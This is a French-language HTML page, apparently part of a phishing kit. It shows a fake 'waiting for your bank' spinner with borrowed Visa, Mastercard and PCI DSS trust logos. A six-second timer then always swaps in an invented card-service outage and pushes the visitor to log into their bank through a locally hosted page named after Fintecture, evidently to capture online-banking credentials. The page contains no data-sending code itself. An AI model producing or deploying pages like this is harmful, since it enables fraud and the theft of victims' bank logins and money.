
<file: banque-wait.html>
<!DOCTYPE html>
<html lang="fr">
  <head>
    <link
      href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600&display=swap"
      rel="stylesheet"
    />

    <meta charset="UTF-8" />
    <title>Confirmation</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <style>
      :root {
        --card-bg: #f6f6ff;
        --card-border: #e6e6f0;
        --card-content-bg: #f6f6ff;
        --input-bg: #ffffff;
        --input-border: #e0e0e0;
        --label-color: #555;
        --font: "Outfit", sans-serif;
      }

      body {
        margin: 0;
        height: 100vh;
        background-color: #ffffff;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        font-family: var(--font);
        color: #333;
        text-align: center;
        font-family: "Outfit", sans-serif;
      }

      .loader-container {
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      .loader {
        border: 6px solid #eee;
        border-top: 6px solid #8016ea;
        border-radius: 50%;
        width: 60px;
        height: 60px;
        animation: spin 1s linear infinite;
        margin-bottom: 20px;
      }

      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(10px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .message {
        font-size: 18px;
        max-width: 300px;
        margin-bottom: 40px;
      }

      .security-logos {
        display: flex;
        justify-content: center;
        gap: 20px;
        flex-wrap: wrap;
        opacity: 0.8;
        margin-top: 20px;
      }

      .security-logos img {
        height: 50px;
        transition: transform 0.3s ease;
      }

      .security-logos img:hover {
        transform: scale(1.1);
      }

      #payment-error {
        display: none;
        margin-top: 40px;
        text-align: center;
        animation: fadeIn 0.5s ease forwards;
      }

      #payment-error p {
        font-size: 18px;
        color: #dc3545;
        font-weight: 600;
        margin-top: 15px;
      }

      #payment-error small {
        display: block;
        color: #555;
        font-weight: normal;
        font-size: 15px;
        margin-top: 10px;
      }

      .payment-card {
        background-color: var(--card-bg);
        border-radius: 16px;
        border: 1px solid var(--card-border);
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
        width: 100%;
        max-width: 420px;
        overflow: hidden;
        margin-top: 30px;
        font-family: "Outfit", sans-serif;
      }

      .card-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 13px;
        background-color: #fff;
        border-bottom: 1px solid var(--card-border);
      }

      .card-type {
        display: flex;
        align-items: center;
        font-weight: 600;
        font-size: 16px;
        color: #333;
        font-family: "Outfit", sans-serif;
      }

      .card-type-circle {
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background-color: #4e6cff;
        margin-right: 10px;
      }

      .card-logos {
        display: flex;
        gap: 6px;
      }

      .card-logo {
        height: 24px;
        padding: 3px;
        background-color: white;
      }

      .card-content {
        background-color: var(--card-content-bg);
        padding: 20px;
      }

      .form-group {
        margin-bottom: 18px;
      }

      .form-label {
        display: block;
        font-size: 14px;
        margin-bottom: 6px;
        color: var(--label-color);
        font-weight: 500;
      }

      .card-content input {
        width: 100%;
        padding: 14px 12px;
        font-size: 14px;
        border-radius: 12px;
        border: 1px solid var(--input-border);
        background-color: var(--input-bg);
        box-sizing: border-box;
      }

      .card-details {
        display: flex;
        gap: 12px;
      }

      .card-details .form-group {
        flex: 1;
        margin-bottom: 0;
      }

      #card-error {
        color: #dc3545;
        font-size: 13px;
        margin-top: 8px;
        font-weight: 500;
      }

      .payment-card-button {
        all: unset;
        display: block;
        cursor: pointer;
        width: 100%;
        max-width: 420px;
      }

      .payment-card,
      .payment-card * {
        text-align: left;
      }

      .payment-card {
        transition: transform 0.2s ease, box-shadow 0.2s ease;
      }

      .payment-card-button:hover .payment-card {
        transform: translateY(-3px);
        box-shadow: 0 0 12px rgba(78, 108, 255, 0.3); /* Lueur bleue */
      }
    </style>
  </head>
  <body>
    <div class="loader-container" id="loading-section">
      <div class="loader"></div>
      <div class="message">
        <br />
        Nous attendons la confirmation de votre banque...
      </div>
      <div class="security-logos">
        <img
          src="images/verified-by-visa-logo-png_seeklogo-411752.png"
          alt="Verified by Visa"
        />
        <img
          src="images/MasterCard SecureCode.png"
          alt="Mastercard SecureCode"
        />
        <img src="images/pci-dss-1.png" alt="PCI DSS Compliant" />
      </div>
    </div>

    <div id="payment-error">
      <svg
        xmlns="http://www.w3.org/2000/svg"
        width="50"
        height="50"
        fill="#dc3545"
        viewBox="0 0 24 24"
      >
        <path
          d="M12 0C5.372 0 0 5.373 0 12s5.372 12 12 12 12-5.373 12-12S18.628 0 12 0zm5.657 16.243L16.243 17.657 12 13.414 7.757 17.657 6.343 16.243 10.586 12 6.343 7.757 7.757 6.343 12 10.586l4.243-4.243 1.414 1.414L13.414 12l4.243 4.243z"
        />
      </svg>
      <p>Service par carte temporairement indisponible pour maintenance.</p>
      <small
        >Le service par carte bancaire sera de nouveau disponible à la
        mi-juillet. <br />
        En attendant, activer votre période d’essai en vous connectant de
        manière sécurisée à votre banque via Fintecture.</small
      >

      <div style="text-align: center">
        <img
          src="./images/comment.png"
          alt="Comment ça marche ?"
          style="
            width: 70%;
            height: auto;
            margin-bottom: 20px;
            image-rendering: -webkit-optimize-contrast;
            image-rendering: smooth;
          "
        />
      </div>

      <button
        class="payment-card-button"
        onclick="window.location.href = 'Fintecture Connect.html';"
      >
        <div class="payment-card">
          <div class="card-header">
            <div class="card-type">
              <div class="card-type-circle"></div>
              Identification par banque
            </div>
            <div class="card-logos">
              <img
                src="./images/FINTECTURE-LOGO-MEDIUM.webp"
                alt="Fintecture"
                class="card-logo"
              />
            </div>
          </div>
        </div>
      </button>

      <!-- Séparateur avec flèches -->
      <div class="separator-container">
        <div class="separator-line"></div>
        <div class="separator-text">
          <br />
          <span class="arrow">↑</span> CONTINUER CI-DESSUS
          <span class="arrow">↑</span>
        </div>
        <div class="separator-line"></div>
      </div>
    </div>

    <script>
      setTimeout(() => {
        const errorSection = document.getElementById("payment-error");
        errorSection.style.display = "flex";
        errorSection.style.flexDirection = "column";
        errorSection.style.alignItems = "center";

        document.getElementById("loading-section").style.display = "none";
      }, 6000);
    </script>
  </body>
</html>
</file>
